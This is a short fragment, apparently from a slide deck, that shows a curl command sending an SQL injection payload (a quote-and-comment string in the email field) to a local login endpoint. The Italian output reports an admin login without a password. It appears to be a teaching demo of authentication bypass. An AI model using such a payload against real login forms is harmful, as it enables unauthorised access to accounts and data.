 Bash · curl
$ curl -X POST http://localhost:5000/login \
$   -d "email=admin@bank.it' --&password=x"
HTTP/1.1 302 Found
Location: /dashboard
Login riuscito come admin (senza password!)